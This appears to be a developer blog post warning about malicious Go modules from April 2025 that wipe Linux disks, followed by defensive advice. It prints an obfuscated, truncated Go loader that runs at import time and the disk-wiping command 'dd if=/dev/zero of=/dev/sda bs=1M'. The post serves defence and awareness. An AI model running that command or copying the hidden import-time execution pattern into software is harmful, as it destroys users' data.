Don’t Run That Go Module: The Malware That Wipes Your Linux Disk
Recently, malicious software was discovered in Go packages hosted on GitHub. This malware has the ability to completely destroy your Linux system. Let's look at what happened and how we can protect ourselves. What Happened? In April 2025, a supply chain attack targeted the Go ecosystem. Attackers published fake but convincing modules with malicious code to GitHub: github.com/truthfulpharm/prototransform github.com/blankloggia/go-mcp github.com/steelpoor/tlsproxy The attackers carefully crafted these package names to appear trustworthy at a glance, significantly increasing the chance of accidental inclusion in real development projects. Once the malicious code is activated, it executes commands that systematically write zeroes across** every byte of the primary storage device**, making data recovery nearly impossible. To hide the malicious intent, the attackers used a technique called obfuscation, as seen in the code snippet below: func eGtROk() error { DmM := []string{"4", "/", " ", "e", "/", "g", "d", "3", "6", " ", "4", "w", "/", "7", "d", ".", "..."} pBRPhsxN := runtime.GOOS == "linux" bcbGOM := "/bin/sh" vpqIU := "-c" PWcf := DmM[11] + DmM[5] + DmM[47] + DmM[32] + ... if pBRPhsxN { exec.Command(bcbGOM, vpqIU, PWcf).Start() } return nil } var GEeEQNj = eGtROk() When imported and executed, this code runs a destructive Bash command: dd if=/dev/zero of=/dev/sda bs=1M Why Is This So Dangerous? This is not a vulnerability — it’s destructive malware. The malicious payload is hidden inside Go code with deceptively legitimate module names. It targets Linux systems only, checking the OS before executing. How Can You Stay Safe as a Go Developer? Always verify module sources: Use official sources or verified maintainers. Random GitHub modules with few stars or forks should raise red flags. Run govulncheck regularly: Go’s official vulnerability scanner helps detect known issues. go install golang.org/x/vuln/cmd/govulncheck@latest govulncheck ./... Scan your dependencies with external tools: Tools like OSV-Scanner or Dependabot can help detect dangerous packages early. Have Thoughts or Questions? If you have suggestions or questions, feel free to drop a comment. Thanks for reading — stay safe! References cybersecuritynews.com/hackers-weaponizing-go-modules go.dev/doc/tutorial/govulncheck

Recently, malicious software was discovered in Go packages hosted on GitHub. This malware has the ability to completely destroy your Linux system. Let's look at what happened and how we can protect ourselves.
What Happened?
In April 2025, a supply chain attack targeted the Go ecosystem. Attackers published fake but convincing modules with malicious code to GitHub:
The attackers carefully crafted these package names to appear trustworthy at a glance, significantly increasing the chance of accidental inclusion in real development projects.
Once the malicious code is activated, it executes commands that systematically write zeroes across** every byte of the primary storage device**, making data recovery nearly impossible.
To hide the malicious intent, the attackers used a technique called obfuscation, as seen in the code snippet below:
func eGtROk() error {
DmM := []string{"4", "/", " ", "e", "/", "g", "d", "3", "6", " ", "4", "w", "/", "7", "d", ".", "..."}
pBRPhsxN := runtime.GOOS == "linux"
bcbGOM := "/bin/sh"
vpqIU := "-c"
PWcf := DmM[11] + DmM[5] + DmM[47] + DmM[32] + ...
if pBRPhsxN {
exec.Command(bcbGOM, vpqIU, PWcf).Start()
}
return nil
}
var GEeEQNj = eGtROk()
When imported and executed, this code runs a destructive Bash command:
dd if=/dev/zero of=/dev/sda bs=1M
Why Is This So Dangerous?
- This is not a vulnerability — it’s destructive malware.
- The malicious payload is hidden inside Go code with deceptively legitimate module names.
- It targets Linux systems only, checking the OS before executing.
How Can You Stay Safe as a Go Developer?
- Always verify module sources: Use official sources or verified maintainers. Random GitHub modules with few stars or forks should raise red flags.
- Run govulncheck regularly: Go’s official vulnerability scanner helps detect known issues.
go install golang.org/x/vuln/cmd/govulncheck@latest
govulncheck ./...
- Scan your dependencies with external tools: Tools like OSV-Scanner or Dependabot can help detect dangerous packages early.
Have Thoughts or Questions?
If you have suggestions or questions, feel free to drop a comment.
Thanks for reading — stay safe!
References
cybersecuritynews.com/hackers-weaponizing-go-modules
go.dev/doc/tutorial/govulncheck











































































































































































![[The AI Show Episode 156]: AI Answers - Data Privacy, AI Roadmaps, Regulated Industries, Selling AI to the C-Suite & Change Management](https://www.marketingaiinstitute.com/hubfs/ep%20156%20cover.png)
![[The AI Show Episode 155]: The New Jobs AI Will Create, Amazon CEO: AI Will Cut Jobs, Your Brain on ChatGPT, Possible OpenAI-Microsoft Breakup & Veo 3 IP Issues](https://www.marketingaiinstitute.com/hubfs/ep%20155%20cover.png)



































































































































































































































































_incamerastock_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)
_Brain_light_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)






























































































![Nothing Phone (3) has a 50MP ‘periscope’ telephoto lens – here are the first samples [Gallery]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/06/nothing-phone-3-telephoto.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)























































































![[SECURITY IN RAILS] Preventing enumeration attacks, data leaks, and timing based attacks](https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2F7gylzv65oa69qvggss4r.png)